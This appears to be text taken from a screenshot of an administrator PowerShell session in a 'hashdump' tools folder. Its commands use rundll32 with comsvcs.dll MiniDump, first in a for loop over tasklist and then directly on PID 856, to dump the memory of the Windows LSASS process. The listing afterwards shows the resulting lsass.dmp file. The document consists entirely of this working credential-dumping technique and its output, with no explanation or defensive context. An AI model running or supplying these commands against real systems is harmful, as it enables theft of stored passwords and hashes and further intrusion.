 Administrator: Windows PowerShell
F:\tools\hashdump\rundll32>dir
Volume in drive F is Data
Volume Serial Number is 8EA9-C15F
Directory of F:\tools\hashdump\rundll32
24/02/2020  12:36 am    <DIR>          .
24/02/2020  12:36 am    <DIR>          ..
0 File(s)              0 bytes
2 Dir(s)  616,586,076,160 bytes free
F:\tools\hashdump\rundll32>for /f  "tokens=2" %i in ('tasklist /FI "IMAGENAME eq lsass.exe" /NH') do rundll32.exe C:\win
dows\System32\comsvcs.dll, MiniDump %i .\lsass.dmp full
F:\tools\hashdump\rundll32>rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump 856 .\lsass.dmp full
F:\tools\hashdump\rundll32>dir
Volume in drive F is Data
Volume Serial Number is 8EA9-C15F
Directory of F:\tools\hashdump\rundll32
24/02/2020  12:36 am    <DIR>          .
24/02/2020  12:36 am    <DIR>          ..
24/02/2020  12:36 am        79,559,621 lsass.dmp
1 File(s)     79,559,621 bytes
2 Dir(s)  616,506,511,360 bytes free
F:\tools\hashdump\rundll32>